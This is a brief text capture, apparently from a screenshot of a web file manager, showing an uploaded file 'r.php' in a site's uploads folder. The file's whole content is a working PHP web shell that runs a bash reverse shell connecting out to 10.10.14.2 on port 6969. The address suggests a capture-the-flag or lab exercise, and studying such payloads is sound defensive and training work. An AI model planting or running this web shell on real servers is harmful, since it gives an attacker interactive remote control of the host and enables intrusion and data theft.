 File Manager / tiny / uploads
File "r.php"
Full path: /var/www/html/tiny/uploads/r.php
File size: 81 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
system('bash -c "bash -i >& /dev/tcp/10.10.14.2/6969 0>&1"');
?>